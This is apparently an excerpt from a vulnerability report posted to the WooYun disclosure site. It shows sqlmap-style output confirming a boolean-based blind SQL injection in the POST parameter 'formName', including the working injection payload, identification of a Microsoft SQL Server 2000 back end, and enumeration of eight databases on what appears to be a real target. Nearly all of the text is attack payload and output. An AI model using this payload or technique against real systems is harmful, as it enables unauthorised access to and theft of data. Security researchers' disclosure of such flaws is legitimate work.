 ---
Parameter: formName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: isBill=&formName=%' AND 3253=3253 AND '%'='
[22:41:56] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[22:41:56] [INFO] fetching database names
[22:41:56] [INFO] fetching number of databases
[22:41:56] [WARNING] running in a single-thread mode. Please consider usage of option
[22:41:56] [INFO] retrieved:
[22:41:57] [WARNING] reflective value(s) found and filtering out
8
[22:42:01] [INFO] retrieved: master
[22:43:02] [INFO] retrieved: model
[22:43:47] [INFO] retrieved: msdb
[22:44:26] [INFO] retrieved: Northwind
[22:45:42] [INFO] retrieved: oa
[22:46:03] [INFO] retrieved: oabak
[22:46:42] [INFO] retrieved: pubs
[22:47:15] [INFO] retrieved: tempdb
available databases [8]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] oa
[*] oabak
[*] pubs
[*] tempdb
www.wooyun.org